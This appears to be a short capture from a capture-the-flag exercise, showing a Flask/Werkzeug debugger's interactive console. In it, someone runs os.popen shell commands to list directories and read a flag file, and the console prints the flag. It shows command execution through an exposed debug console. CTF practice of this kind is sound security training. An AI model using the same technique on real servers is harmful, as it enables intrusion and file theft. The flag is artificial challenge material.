 Interactive Console
In this console you can execute Python expressions in the context of the application. The initial namespace was created by the debugger automatically.
[console ready]
>>> import os
>>> os.popen('ls').read()
'app.py\ntemplates\nuploads\n'
>>> os.popen('ls /').read()
'app\nbin\nboot\ndev\netc\nffffl11111a44a4ggg\nhome\nlib\nlib64\nmedia
>>> os.popen('cat /ffffl11111a44a4ggg').read()
'flag{078a5799-60e3-4630-a44d-d45c9eb91226}'
>>>
Brought to you by DON'T PAN